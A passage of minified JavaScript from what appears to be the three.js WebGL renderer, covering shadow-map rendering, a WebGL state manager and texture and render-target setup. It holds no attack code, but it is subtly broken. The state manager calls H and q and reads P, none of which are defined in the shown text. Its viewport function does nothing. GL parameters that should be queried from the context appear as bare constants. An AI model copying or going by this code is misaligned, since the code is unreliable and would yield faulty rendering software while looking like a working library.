							n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse, n
								.matrixWorld);
							var l = t.update(n),
								u = n.material;
							if (Array.isArray(u))
								for (var c = l.groups, h = 0, d = c.length; h < d; h++) {
									var f = c[h],
										p = u[f.materialIndex];
									if (p && p.visible) {
										var v = _(n, l, p, o, a.near, a.far, s);
										e.renderBufferDirect(a, null, l, v, n, f)
									}
								} else if (u.visible) {
									var m = _(n, l, u, o, a.near, a.far, s);
									e.renderBufferDirect(a, null, l, m, n, null)
								}
						}
						for (var g = n.children, y = 0, x = g.length; y < x; y++) b(g[y], i,
							a, o, s)
					}
				}
				this.enabled = !1, this.autoUpdate = !0, this.needsUpdate = !1, this.type =
					1, this.render = function(t, n, s) {
						if (!1 !== m.enabled && (!1 !== m.autoUpdate || !1 !== m
								.needsUpdate) && 0 !== t.length) {
							var l = e.getRenderTarget(),
								u = e.getActiveCubeFace(),
								h = e.getActiveMipmapLevel(),
								d = e.state;
							d.setBlending(0), d.buffers.color.setClear(1, 1, 1, 1), d
								.buffers.depth.setTest(!0), d.setScissorTest(!1);
							for (var f = 0, p = t.length; f < p; f++) {
								var v = t[f],
									y = v.shadow;
								if (void 0 !== y) {
									if (!1 !== y.autoUpdate || !1 !== y.needsUpdate) {
										i.copy(y.mapSize);
										var x = y.getFrameExtents();
										if (i.multiply(x), a.copy(y.mapSize), (i.x > c || i
												.y > c) && (i.x > c && (a.x = Math.floor(c /
													x.x), i.x = a.x * x.x, y.mapSize.x =
												a.x), i.y > c && (a.y = Math.floor(c / x
													.y), i.y = a.y * x.y, y.mapSize.y =
												a.y)), null === y.map && !y
											.isPointLightShadow && 3 === this.type) {
											var _ = {
												minFilter: C,
												magFilter: C,
												format: U
											};
											y.map = new Ue(i.x, i.y, _), y.map.texture
												.name = v.name + ".shadowMap", y.mapPass =
												new Ue(i.x, i.y, _), y.camera
												.updateProjectionMatrix()
										}
										if (null === y.map) {
											var w = {
												minFilter: L,
												magFilter: L,
												format: U
											};
											y.map = new Ue(i.x, i.y, w), y.map.texture
												.name = v.name + ".shadowMap", y.camera
												.updateProjectionMatrix()
										}
										e.setRenderTarget(y.map), e.clear();
										for (var M = y.getViewportCount(), S = 0; S <
											M; S++) {
											var T = y.getViewport(S);
											o.set(a.x * T.x, a.y * T.y, a.x * T.z, a.y * T
												.w), d.viewport(o), y.updateMatrices(v,
												S), r = y.getFrustum(), b(n, s, y
												.camera, v, this.type)
										}
										y.isPointLightShadow || 3 !== this.type || g(y, s),
											y.needsUpdate = !1
									}
								} else console.warn("THREE.WebGLShadowMap:", v,
									"has no shadow.")
							}
							m.needsUpdate = !1, e.setRenderTarget(l, u, h)
						}
					}
			}

			function La(e, t, n) {
				var i, a = n.isWebGL2,
					o = new function() {
						var t = !1,
							n = new He,
							r = null,
							i = new He(0, 0, 0, 0);
						return {
							setMask: function(n) {
								r === n || t || (e.colorMask(n, n, n, n), r = n)
							},
							setLocked: function(e) {
								t = e
							},
							setClear: function(t, r, a, o, s) {
								!0 === s && (t *= o, r *= o, a *= o), n.set(t, r, a, o),
									!1 === i.equals(n) && (e.clearColor(t, r, a, o), i
										.copy(n))
							},
							reset: function() {
								t = !1, r = null, i.set(-1, 0, 0, 0)
							}
						}
					},
					s = new function() {
						var t = !1,
							n = null,
							r = null,
							i = null;
						return {
							setTest: function(e) {
								e ? H(2929) : U(2929)
							},
							setMask: function(r) {
								n === r || t || (e.depthMask(r), n = r)
							},
							setFunc: function(t) {
								if (r !== t) {
									if (t) switch (t) {
										case 0:
											e.depthFunc(512);
											break;
										case 1:
											e.depthFunc(519);
											break;
										case 2:
											e.depthFunc(513);
											break;
										case 3:
											e.depthFunc(515);
											break;
										case 4:
											e.depthFunc(514);
											break;
										case 5:
											e.depthFunc(518);
											break;
										case 6:
											e.depthFunc(516);
											break;
										case 7:
											e.depthFunc(517);
											break;
										default:
											e.depthFunc(515)
									} else e.depthFunc(515);
									r = t
								}
							},
							setLocked: function(e) {
								t = e
							},
							setClear: function(t) {
								i !== t && (e.clearDepth(t), i = t)
							},
							reset: function() {
								t = !1, n = null, r = null, i = null
							}
						}
					},
					l = new function() {
						var t = !1,
							n = null,
							r = null,
							i = null,
							a = null,
							o = null,
							s = null,
							l = null,
							u = null;
						return {
							setTest: function(e) {
								t || (e ? H(2960) : U(2960))
							},
							setMask: function(r) {
								n === r || t || (e.stencilMask(r), n = r)
							},
							setFunc: function(t, n, o) {
								r === t && i === n && a === o || (e.stencilFunc(t, n,
									o), r = t, i = n, a = o)
							},
							setOp: function(t, n, r) {
								o === t && s === n && l === r || (e.stencilOp(t, n, r),
									o = t, s = n, l = r)
							},
							setLocked: function(e) {
								t = e
							},
							setClear: function(t) {
								u !== t && (e.clearStencil(t), u = t)
							},
							reset: function() {
								t = !1, n = null, r = null, i = null, a = null, o =
									null, s = null, l = null, u = null
							}
						}
					},
					u = {},
					c = null,
					h = {},
					f = null,
					p = !1,
					v = null,
					m = null,
					g = null,
					y = null,
					x = null,
					_ = null,
					b = null,
					w = !1,
					M = null,
					S = null,
					T = null,
					E = null,
					A = null,
					L = (35661),
					k = !1,
					R = 0,
					C = {},
					I = {},
					D = (3088),
					N = (2978),
					O = (new He).fromArray(D),
					B = (new He).fromArray(N);

				var F = {};
				function U(t) {
					!1 !== u[t] && (e.disable(t), u[t] = !1)
				}
				var G = (i = {}, (0, d.default)(i, r, 32774), (0, d.default)(i, 101, 32778),
					(0, d.default)(i, 102, 32779), i);
				if (a) G[103] = 32775, G[104] = 32776;
				else {
					var V = t.get("EXT_blend_minmax");
					null !== V && (G[103] = V.MIN_EXT, G[104] = V.MAX_EXT)
				}
				var W = {
					200: 0,
					201: 1,
					202: 768,
					204: 770,
					210: 776,
					208: 774,
					206: 772,
					203: 769,
					205: 771,
					209: 775,
					207: 773
				};

				function j(t, n, i, a, o, s, l, u) {
					if (0 !== t) {
						if (!1 === p && (H(3042), p = !0), 5 === t) o = o || n, s = s || i,
							l = l || a, n === m && o === x || (e.blendEquationSeparate(G[n],
								G[o]), m = n, x = o), i === g && a === y && s === _ && l ===
							b || (e.blendFuncSeparate(W[i], W[a], W[s], W[l]), g = i, y = a,
								_ = s, b = l), v = t, w = null;
						else if (t !== v || u !== w) {
							if (m === r && x === r || (e.blendEquation(32774), m = r, x =
								r), u) switch (t) {
								case 1:
									e.blendFuncSeparate(1, 771, 1, 771);
									break;
								case 2:
									e.blendFunc(1, 1);
									break;
								case 3:
									e.blendFuncSeparate(0, 0, 769, 771);
									break;
								case 4:
									e.blendFuncSeparate(0, 768, 0, 770);
									break;
								default:
									console.error(
										"THREE.WebGLState: Invalid blending: ", t)
							} else switch (t) {
								case 1:
									e.blendFuncSeparate(770, 771, 1, 771);
									break;
								case 2:
									e.blendFunc(770, 1);
									break;
								case 3:
									e.blendFunc(0, 769);
									break;
								case 4:
									e.blendFunc(0, 768);
									break;
								default:
									console.error(
										"THREE.WebGLState: Invalid blending: ",
										t)
							}
							g = null, y = null, _ = null, b = null, v = t, w = u
						}
					} else !0 === p && (U(3042), p = !1)
				}
				function X(t) {
					0 !== t ? (H(2884), t !== S && (1 === t ? e.cullFace(1029) : 2 === t ? e
						.cullFace(1028) : e.cullFace(1032))) : U(2884), S = t
				}

				function Y(t, n, r) {
					t ? (H(32823), E === n && A === r || (e.polygonOffset(n, r), E = n, A =
						r)) : U(32823)
				}

				function $(t) {
					void 0 === t && (t = 33984 + L - 1), P !== t && (e.activeTexture(t), P =
						t)
				}
				return {
					buffers: {
						color: o,
						depth: s,
						stencil: l
					},
					enable: H,
					disable: U,
					bindFramebuffer: function(t, n) {
						return null === n && null !== c && (n = c), h[t] !== n && (e
							.bindFramebuffer(t, n), h[t] = n, a && (36009 === t && (
								h[36160] = n), 36160 === t && (h[36009] = n)), !0)
					},
					bindXRFramebuffer: function(t) {
						t !== c && (e.bindFramebuffer(36160, t), c = t)
					},
					setBlending: j,
					setFlipSided: q,
					setCullFace: X,
					setLineWidth: function(t) {
						t !== T && (k && e.lineWidth(t), T = t)
					},
					setPolygonOffset: Y,
					setScissorTest: function(e) {
						e ? H(3089) : U(3089)
					},
					activeTexture: $,
					bindTexture: function(t, n) {
						null === P && $();
						var r = I[P];
						void 0 === r && (r = {
							type: void 0,
							texture: void 0
						}, I[P] = r), r.type === t && r.texture === n || (e
							.bindTexture(t, n || F[t]), r.type = t, r.texture = n)
					},
					unbindTexture: function() {
						var t = I[P];
						void 0 !== t && void 0 !== t.type && (e.bindTexture(t.type,
							null), t.type = void 0, t.texture = void 0)
					},
					compressedTexImage2D: function() {
						try {
							e.compressedTexImage2D.apply(e, arguments)
						} catch (e) {
							console.error("THREE.WebGLState:", e)
						}
					},
					texImage2D: function() {
						try {
							e.texImage2D.apply(e, arguments)
						} catch (e) {
							console.error("THREE.WebGLState:", e)
						}
					},
					texImage3D: function() {
						try {
							e.texImage3D.apply(e, arguments)
						} catch (e) {
							console.error("THREE.WebGLState:", e)
						}
					},
					scissor: function(t) {
						!1 === O.equals(t) && (e.scissor(t.x, t.y, t.z, t.w), O.copy(t))
					},
					viewport: function(t) {
						!1 === B.equals(t)
					},
					reset: function() {
						e.disable(3042), e.disable(2884), e.disable(2929), e.disable(
								32823), e.disable(3089), e.disable(2960), e.disable(
								32926), e.blendEquation(32774), e.blendFunc(1, 0), e
							.blendFuncSeparate(1, 0, 1, 0), e.colorMask(!0, !0, !0, !0),
							e.clearColor(0, 0, 0, 0), e.depthMask(!0), e.depthFunc(513),
							e.clearDepth(1), e.stencilMask(4294967295), e.stencilFunc(
								519, 0, 4294967295), e.stencilOp(7680, 7680, 7680), e
							.clearStencil(0), e.cullFace(1029), e.frontFace(2305), e
							.polygonOffset(0, 0), e.activeTexture(33984), e
							.bindFramebuffer(36160, null), !0 === a && (e
								.bindFramebuffer(36009, null), e.bindFramebuffer(36008,
									null)), e.useProgram(null), e.lineWidth(1), e
							.scissor(0, 0, e.canvas.width, e.canvas.height), e.viewport(
								0, 0, e.canvas.width, e.canvas.height), u = {}, P =
							null, I = {}, c = null, h = {}, f = null, p = !1, v = null,
							m = null, g = null, y = null, x = null, _ = null, b = null,
							w = !1, M = null, S = null, T = null, E = null, A = null, O
							.set(0, 0, e.canvas.width, e.canvas.height), B.set(0, 0, e
								.canvas.width, e.canvas.height), o.reset(), s.reset(), l
							.reset()
					}
				}
			}

			function ka(e, t, n, r, i, a, o) {
				var s, l, u, c = i.isWebGL2,
					h = i.maxTextures,
					f = i.maxCubemapSize,
					p = i.maxTextureSize,
					v = i.maxSamples,
					m = new WeakMap,
					g = !1;
				try {
					g = "undefined" != typeof OffscreenCanvas && null !==
						new OffscreenCanvas(1, 1).getContext("2d")
				} catch (e) {}

				function y(e, t) {
					return g ? new OffscreenCanvas(e, t) : document.createElementNS(
						"http://www.w3.org/1999/xhtml", "canvas")
				}

				function x(e, t, n, r) {
					var i = 1;
					if ((e.width > r || e.height > r) && (i = r / Math.max(e.width, e
							.height)), i < 1 || !0 === t) {
						if ("undefined" != typeof HTMLImageElement &&
							e instanceof HTMLImageElement || "undefined" !=
							typeof HTMLCanvasElement && e instanceof HTMLCanvasElement ||
							"undefined" != typeof ImageBitmap && e instanceof ImageBitmap) {
							var a = t ? Ce : Math.floor,
								o = a(i * e.width),
								s = a(i * e.height);
							void 0 === u && (u = y(o, s));
							var l = n ? y(o, s) : u;
							return l.width = o, l.height = s, l.getContext("2d").drawImage(
								e, 0, 0, o, s),l
						}
						return "data" in e && console.warn(
							"THREE.WebGLRenderer: Image in DataTexture is too big (" + e
							.width + "x" + e.height + ")."), e
					}
					return e
				}

				function _(e) {
					return ke(e.width) && ke(e.height)
				}

				function b(e, t) {
					return e.generateMipmaps && t && e.minFilter !== L && e.minFilter !== C
				}

				function w(t, n, i, a) {
					e.generateMipmap(t), r.get(n).__maxMipLevel = Math.log2(Math.max(i, a))
				}

				function M(n, r, i) {
					if (!1 === c) return r;
					if (null !== n) {
						if (void 0 !== e[n]) return e[n];
						console.warn(
							"THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '" +
							n + "'")
					}
					var a = r;
					return 6403 === r && (5126 === i && (a = 33326), 5131 === i && (a =
							33325), 5121 === i && (a = 33321)), 6407 === r && (5126 === i &&
							(a = 34837), 5131 === i && (a = 34843), 5121 === i && (a =
								32849)), 6408 === r && (5126 === i && (a = 34836), 5131 ===
							i && (a = 34842), 5121 === i && (a = 32856)), 33325 !== a &&
						33326 !== a && 34842 !== a && 34836 !== a || t.get(
							"EXT_color_buffer_float"), a
				}

				function S(e) {
					return e === L || e === k || e === R ? 9728 : 9729
				}

				function D(t) {
					var n = t.target;
					n.removeEventListener("dispose", D),
						function(t) {
							var n = r.get(t);
							void 0 !== n.__webglInit && (e.deleteTexture(n.__webglTexture),
								r.remove(t))
						}(n), n.isVideoTexture && m.delete(n), o.memory.textures--
				}

				function W(t) {
					var n = t.target;
					n.removeEventListener("dispose", W),
						function(t) {
							var n = t.texture,
								i = r.get(t),
								a = r.get(n);
							if (t) {
								if (void 0 !== a.__webglTexture && (e.deleteTexture(a
										.__webglTexture), o.memory.textures--), t
									.depthTexture && t.depthTexture.dispose(), t
									.isWebGLCubeRenderTarget)
									for (var s = 0; s < 6; s++) e.deleteFramebuffer(i
											.__webglFramebuffer[s]), i.__webglDepthbuffer &&
										e.deleteRenderbuffer(i.__webglDepthbuffer[s]);
								else e.deleteFramebuffer(i.__webglFramebuffer), i
									.__webglDepthbuffer && e.deleteRenderbuffer(i
										.__webglDepthbuffer), i
									.__webglMultisampledFramebuffer && e.deleteFramebuffer(i
										.__webglMultisampledFramebuffer), i
									.__webglColorRenderbuffer && e.deleteRenderbuffer(i
										.__webglColorRenderbuffer), i
									.__webglDepthRenderbuffer && e.deleteRenderbuffer(i
										.__webglDepthRenderbuffer);
								if (t.isWebGLMultipleRenderTargets)
									for (var l = 0, u = n.length; l < u; l++) {
										var c = r.get(n[l]);
										c.__webglTexture && (e.deleteTexture(c
												.__webglTexture), o.memory.textures--), r
											.remove(n[l])
									}
								r.remove(n), r.remove(t)
							}
						}(n)
				}
				var j = 0;

				function q(e, t) {
					var i = r.get(e);
					if (e.isVideoTexture && function(e) {
							var t = o.render.frame;
							m.get(e) !== t && (m.set(e, t), e.update())
						}(e), e.version > 0 && i.__version !== e.version) {
						var a = e.image;
						if (void 0 === a) console.warn(
							"THREE.WebGLRenderer: Texture marked for update but image is undefined"
							);
						else {
							if (!1 !== a.complete) return void Q(i, e, t);
							console.warn(
								"THREE.WebGLRenderer: Texture marked for update but image is incomplete"
								)
						}
					}
					n.activeTexture(33984 + t), n.bindTexture(3553, i.__webglTexture)
				}

				function X(t, i) {
					var o = r.get(t);
					t.version > 0 && o.__version !== t.version ? function(t, r, i) {
						if (6 === r.image.length) {
							J(t, r), n.activeTexture(33984 + i), n.bindTexture(34067, t
									.__webglTexture), e.pixelStorei(37440, r.flipY), e
								.pixelStorei(37441, r.premultiplyAlpha), e.pixelStorei(
									3317, r.unpackAlignment), e.pixelStorei(37443, 0);
							for (var o = r && (r.isCompressedTexture || r.image[0]
										.isCompressedTexture), s = r.image[0] && r
									.image[0].isDataTexture, l = [], u = 0; u < 6; u++)
								l[u] = o || s ? s ? r.image[u].image : r.image[u] : x(r
									.image[u], !1, !0, f);
							var h, d = l[0],
								p = _(d) || c,
								v = a.convert(r.format),
								m = a.convert(r.type),
								g = M(r.internalFormat, v, m);
							if (Z(34067, r, p), o) {
								for (var y = 0; y < 6; y++) {
									h = l[y].mipmaps;
									for (var S = 0; S < h.length; S++) {
										var T = h[S];
										r.format !== U && r.format !== H ? null !== v ?
											n.compressedTexImage2D(34069 + y, S, g, T
												.width, T.height, 0, T.data) : console
											.warn(
												"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"
												) : n.texImage2D(34069 + y, S, g, T
												.width, T.height, 0, v, m, T.data)
									}
								}
								t.__maxMipLevel = h.length - 1
							} else {
								h = r.mipmaps;
								for (var E = 0; E < 6; E++)
									if (s) {
										n.texImage2D(34069 + E, 0, g, l[E].width, l[E]
											.height, 0, v, m, l[E].data);
										for (var A = 0; A < h.length; A++) {
											var L = h[A].image[E].image;
											n.texImage2D(34069 + E, A + 1, g, L.width, L
												.height, 0, v, m, L.data)
										}
									} else {
										n.texImage2D(34069 + E, 0, g, v, m, l[E]);
										for (var k = 0; k < h.length; k++) {
											var R = h[k];
											n.texImage2D(34069 + E, k + 1, g, v, m, R
												.image[E])
										}
									} t.__maxMipLevel = h.length
							}
							b(r, p) && w(34067, r, d.width, d.height), t.__version = r
								.version, r.onUpdate && r.onUpdate(r)
						}
					}(o, t, i) : (n.activeTexture(33984 + i), n.bindTexture(34067, o
						.__webglTexture))
				}
				var Y = (s = {}, (0, d.default)(s, T, 10497), (0, d.default)(s, E, 33071), (
						0, d.default)(s, A, 33648), s),
					$ = (l = {}, (0, d.default)(l, L, 9728), (0, d.default)(l, k, 9984), (0,
						d.default)(l, R, 9986), (0, d.default)(l, C, 9729), (0, d
						.default)(l, P, 9985), (0, d.default)(l, I, 9987), l);

				function Z(n, a, o) {
					if (o ? (e.texParameteri(n, 10242, Y[a.wrapS]), e.texParameteri(n,
								10243, Y[a.wrapT]), 32879 !== n && 35866 !== n || e
							.texParameteri(n, 32882, Y[a.wrapR]), e.texParameteri(n, 10240,
								$[a.magFilter]), e.texParameteri(n, 10241, $[a.minFilter])
							) : (e.texParameteri(n, 10242, 33071), e.texParameteri(n, 10243,
								33071), 32879 !== n && 35866 !== n || e.texParameteri(n,
								32882, 33071), a.wrapS === E && a.wrapT === E || console
							.warn(
								"THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."
								), e.texParameteri(n, 10240, S(a.magFilter)), e
							.texParameteri(n, 10241, S(a.minFilter)), a.minFilter !== L && a
							.minFilter !== C && console.warn(
								"THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter."
								)), !0 === t.has("EXT_texture_filter_anisotropic")) {
						var s = t.get("EXT_texture_filter_anisotropic");
						if (a.type === B && !1 === t.has("OES_texture_float_linear"))
					return;
						if (!1 === c && a.type === z && !1 === t.has(
								"OES_texture_half_float_linear")) return;
						(a.anisotropy > 1 || r.get(a).__currentAnisotropy) && (e
							.texParameterf(n, s.TEXTURE_MAX_ANISOTROPY_EXT, Math.min(a
								.anisotropy, i.getMaxAnisotropy())), r.get(a)
							.__currentAnisotropy = a.anisotropy)
					}
				}

				function J(t, n) {
					void 0 === t.__webglInit && (t.__webglInit = !0, n.addEventListener(
							"dispose", D), t.__webglTexture = e.createTexture(), o
						.memory.textures++)
				}

				function Q(t, r, i) {
					var o = 3553;
					r.isDataTexture2DArray && (o = 35866), r.isDataTexture3D && (o = 32879),
						J(t, r), n.activeTexture(33984 + i), n.bindTexture(o, t
							.__webglTexture), e.pixelStorei(37440, r.flipY), e.pixelStorei(
							37441, r.premultiplyAlpha), e.pixelStorei(3317, r
							.unpackAlignment), e.pixelStorei(37443, 0);
					var s, l = function(e) {
							return !c && (e.wrapS !== E || e.wrapT !== E || e.minFilter !==
								L && e.minFilter !== C)
						}(r) && !1 === _(r.image),
						u = x(r.image, l, !1, p),
						h = _(u) || c,
						d = a.convert(r.format),
						f = a.convert(r.type),
						v = M(r.internalFormat, d, f);
					Z(o, r, h);
					var m = r.mipmaps;
					if (r.isDepthTexture) v = 6402, c ? v = r.type === B ? 36012 : r
						.type === O ? 33190 : r.type === F ? 35056 : 33189 : r.type === B &&
						console.error(
							"WebGLRenderer: Floating point depth texture requires WebGL2."),
						r.format === G && 6402 === v && r.type !== N && r.type !== O && (
							console.warn(
								"THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."
								), r.type = N, f = a.convert(r.type)), r.format === V &&
						6402 === v && (v = 34041, r.type !== F && (console.warn(
							"THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."
							), r.type = F, f = a.convert(r.type))), n.texImage2D(3553, 0, v,
							u.width, u.height, 0, d, f, null);
					else if (r.isDataTexture)
						if (m.length > 0 && h) {
							for (var g = 0, y = m.length; g < y; g++) s = m[g], n
								.texImage2D(3553, g, v, s.width, s.height, 0, d, f, s.data);
							r.generateMipmaps = !1, t.__maxMipLevel = m.length - 1
						} else n.texImage2D(3553, 0, v, u.width, u.height, 0, d, f, u.data),
							t.__maxMipLevel = 0;
					else if (r.isCompressedTexture) {
						for (var S = 0, T = m.length; S < T; S++) s = m[S], r.format !==
							U && r.format !== H ? null !== d ? n.compressedTexImage2D(3553,
								S, v, s.width, s.height, 0, s.data) : console.warn(
								"THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"
								) : n.texImage2D(3553, S, v, s.width, s.height, 0, d, f, s
								.data);
						t.__maxMipLevel = m.length - 1
					} else if (r.isDataTexture2DArray) n.texImage3D(35866, 0, v, u.width, u
						.height, u.depth, 0, d, f, u.data), t.__maxMipLevel = 0;
					else if (r.isDataTexture3D) n.texImage3D(32879, 0, v, u.width, u.height,
						u.depth, 0, d, f, u.data), t.__maxMipLevel = 0;
					else if (m.length > 0 && h) {
						for (var A = 0, k = m.length; A < k; A++) s = m[A], n.texImage2D(
							3553, A, v, d, f, s);
						r.generateMipmaps = !1, t.__maxMipLevel = m.length - 1
					} else n.texImage2D(3553, 0, v, d, f, u), t.__maxMipLevel = 0;
					b(r, h) && w(o, r, u.width, u.height), t.__version = r.version, r
						.onUpdate && r.onUpdate(r)
				}

				function K(t, i, o, s, l) {
					var u = a.convert(o.format),
						c = a.convert(o.type),
						h = M(o.internalFormat, u, c);
					32879 === l || 35866 === l ? n.texImage3D(l, 0, h, i.width, i.height, i
							.depth, 0, u, c, null) : n.texImage2D(l, 0, h, i.width, i
							.height, 0, u, c, null), n.bindFramebuffer(36160, t), e
						.framebufferTexture2D(36160, s, l, r.get(o).__webglTexture, 0), n
						.bindFramebuffer(36160, null)
				}

				function ee(t, n, r) {
					if (e.bindRenderbuffer(36161, t), n.depthBuffer && !n.stencilBuffer) {
						var i = 33189;
						if (r) {
							var o = n.depthTexture;
							o && o.isDepthTexture && (o.type === B ? i = 36012 : o.type ===
								O && (i = 33190));
							var s = te(n);
							e.renderbufferStorageMultisample(36161, s, i, n.width, n.height)
						} else e.renderbufferStorage(36161, i, n.width, n.height);
						e.framebufferRenderbuffer(36160, 36096, 36161, t)
					} else if (n.depthBuffer && n.stencilBuffer) {
						if (r) {
							var l = te(n);
							e.renderbufferStorageMultisample(36161, l, 35056, n.width, n
								.height)
						} else e.renderbufferStorage(36161, 34041, n.width, n.height);
						e.framebufferRenderbuffer(36160, 33306, 36161, t)
					} else {
						var u = !0 === n.isWebGLMultipleRenderTargets ? n.texture[0] : n
							.texture,
							c = a.convert(u.format),
							h = a.convert(u.type),
							d = M(u.internalFormat, c, h);
						if (r) {
							var f = te(n);
							e.renderbufferStorageMultisample(36161, f, d, n.width, n.height)
						} else e.renderbufferStorage(36161, d, n.width, n.height)
					}
					e.bindRenderbuffer(36161, null)
				}

				function te(e) {
					return c && e.isWebGLMultisampleRenderTarget ? Math.min(v, e.samples) :
						0
				}
				var ne = !1,
					re = !1;
				this.allocateTextureUnit = function() {
					var e = j;
					return e >= h && console.warn(
							"THREE.WebGLTextures: Trying to use " + e +
							" texture units while this GPU supports only " + h), j += 1,
						e
				}, this.resetTextureUnits = function() {
					j = 0
				}, this.setTexture2D = q, this.setTexture2DArray = function(e, t) {
					var i = r.get(e);
					e.version > 0 && i.__version !== e.version ? Q(i, e, t) : (n
						.activeTexture(33984 + t), n.bindTexture(35866, i
							.__webglTexture))
				}, this.setTexture3D = function(e, t) {
					var i = r.get(e);
					e.version > 0 && i.__version !== e.version ? Q(i, e, t) : (n
						.activeTexture(33984 + t), n.bindTexture(32879, i
							.__webglTexture))
				}, this.setTextureCube = X, this.setupRenderTarget = function(t) {
					var s = t.texture,
						l = r.get(t),
						u = r.get(s);
					t.addEventListener("dispose", W), !0 !== t
						.isWebGLMultipleRenderTargets && (u.__webglTexture = e
							.createTexture(), u.__version = s.version, o.memory
							.textures++);
					var h = !0 === t.isWebGLCubeRenderTarget,
						d = !0 === t.isWebGLMultipleRenderTargets,
						f = !0 === t.isWebGLMultisampleRenderTarget,
						p = s.isDataTexture3D || s.isDataTexture2DArray,
						v = _(t) || c;
					if (!c || s.format !== H || s.type !== B && s.type !== z || (s
							.format = U, console.warn(
								"THREE.WebGLRenderer: Rendering to textures with RGB format is not supported. Using RGBA format instead."
								)), h) {
						l.__webglFramebuffer = [];
						for (var m = 0; m < 6; m++) l.__webglFramebuffer[m] = e
							.createFramebuffer()
					} else if (l.__webglFramebuffer = e.createFramebuffer(), d)
						if (i.drawBuffers)
							for (var g = t.texture, y = 0, x = g.length; y < x; y++) {
								var S = r.get(g[y]);
								void 0 === S.__webglTexture && (S.__webglTexture = e
									.createTexture(), o.memory.textures++)
							} else console.warn(
								"THREE.WebGLRenderer: WebGLMultipleRenderTargets can only be used with WebGL2 or WEBGL_draw_buffers extension."
								);
						else if (f)
						if (c) {
							l.__webglMultisampledFramebuffer = e.createFramebuffer(), l
								.__webglColorRenderbuffer = e.createRenderbuffer(), e
								.bindRenderbuffer(36161, l.__webglColorRenderbuffer);
							var T = a.convert(s.format),
								E = a.convert(s.type),
								A = M(s.internalFormat, T, E),
								L = te(t);
							e.renderbufferStorageMultisample(36161, L, A, t.width, t
									.height), n.bindFramebuffer(36160, l
									.__webglMultisampledFramebuffer), e
								.framebufferRenderbuffer(36160, 36064, 36161, l
									.__webglColorRenderbuffer), e.bindRenderbuffer(
									36161, null), t.depthBuffer && (l
									.__webglDepthRenderbuffer = e.createRenderbuffer(),
									ee(l.__webglDepthRenderbuffer, t, !0)), n
								.bindFramebuffer(36160, null)
						} else console.warn(
							"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2."
							);
					if (h) {
						n.bindTexture(34067, u.__webglTexture), Z(34067, s, v);
						for (var k = 0; k < 6; k++) K(l.__webglFramebuffer[k], t, s,
							36064, 34069 + k);
						b(s, v) && w(34067, s, t.width, t.height), n.bindTexture(34067,
							null)
					} else if (d) {
						for (var R = t.texture, C = 0, P = R.length; C < P; C++) {
							var I = R[C],
								D = r.get(I);
							n.bindTexture(3553, D.__webglTexture), Z(3553, I, v), K(l
									.__webglFramebuffer, t, I, 36064 + C, 3553), b(I,
								v) && w(3553, I, t.width, t.height)
						}
						n.bindTexture(3553, null)
					} else {
						var N = 3553;
						p && (c ? N = s.isDataTexture3D ? 32879 : 35866 : console.warn(
							"THREE.DataTexture3D and THREE.DataTexture2DArray only supported with WebGL2."
							)), n.bindTexture(N, u.__webglTexture), Z(N, s, v), K(l
							.__webglFramebuffer, t, s, 36064, N), b(s, v) && w(3553,
							s, t.width, t.height), n.bindTexture(3553, null)
					}
					t.depthBuffer && function(t) {
						var i = r.get(t),
							a = !0 === t.isWebGLCubeRenderTarget;
						if (t.depthTexture) {
							if (a) throw new Error(
								"target.depthTexture not supported in Cube render targets"
								);
							! function(t, i) {
								if (i && i.isWebGLCubeRenderTarget) throw new Error(
									"Depth Texture with cube render targets is not supported"
									);
								if (n.bindFramebuffer(36160, t), !i.depthTexture ||
									!i.depthTexture.isDepthTexture) throw new Error(
									"renderTarget.depthTexture must be an instance of THREE.DepthTexture"
									);
								r.get(i.depthTexture).__webglTexture && i
									.depthTexture.image.width === i.width && i
									.depthTexture.image.height === i.height || (i
										.depthTexture.image.width = i.width, i
										.depthTexture.image.height = i.height, i
										.depthTexture.needsUpdate = !0), q(i
										.depthTexture, 0);
								var a = r.get(i.depthTexture).__webglTexture;
								if (i.depthTexture.format === G) e
									.framebufferTexture2D(36160, 36096, 3553, a, 0);
								else {
									if (i.depthTexture.format !== V)
									throw new Error(
											"Unknown depthTexture format");
									e.framebufferTexture2D(36160, 33306, 3553, a, 0)
								}
							}(i.__webglFramebuffer, t)
						} else if (a) {
							i.__webglDepthbuffer = [];
							for (var o = 0; o < 6; o++) n.bindFramebuffer(36160, i
									.__webglFramebuffer[o]), i.__webglDepthbuffer[
								o] = e.createRenderbuffer(), ee(i
									.__webglDepthbuffer[o], t, !1)
						} else n.bindFramebuffer(36160, i.__webglFramebuffer), i
							.__webglDepthbuffer = e.createRenderbuffer(), ee(i
								.__webglDepthbuffer, t, !1);
						n.bindFramebuffer(36160, null)
					}(t)
				}, this.updateRenderTargetMipmap = function(e) {
					for (var t = _(e) || c, i = !0 === e.isWebGLMultipleRenderTargets ?
							e.texture : [e.texture], a = 0, o = i.length; a < o; a++) {
						var s = i[a];
						if (b(s, t)) {
							var l = e.isWebGLCubeRenderTarget ? 34067 : 3553,
								u = r.get(s).__webglTexture;
							n.bindTexture(l, u), w(l, s, e.width, e.height), n
								.bindTexture(l, null)
						}
					}
				}, this.updateMultisampleRenderTarget = function(t) {
					if (t.isWebGLMultisampleRenderTarget)
						if (c) {
							var i = t.width,
								a = t.height,
								o = 16384;
							t.depthBuffer && (o |= 256), t.stencilBuffer && (o |= 1024);
							var s = r.get(t);
							n.bindFramebuffer(36008, s.__webglMultisampledFramebuffer),
								n.bindFramebuffer(36009, s.__webglFramebuffer), e
								.blitFramebuffer(0, 0, i, a, 0, 0, i, a, o, 9728), n
								.bindFramebuffer(36008, null), n.bindFramebuffer(36009,
									s.__webglMultisampledFramebuffer)
						} else console.warn(
							"THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2."
							)
				}, this.safeSetTexture2D = function(e, t) {
					e && e.isWebGLRenderTarget && (!1 === ne && (console.warn(
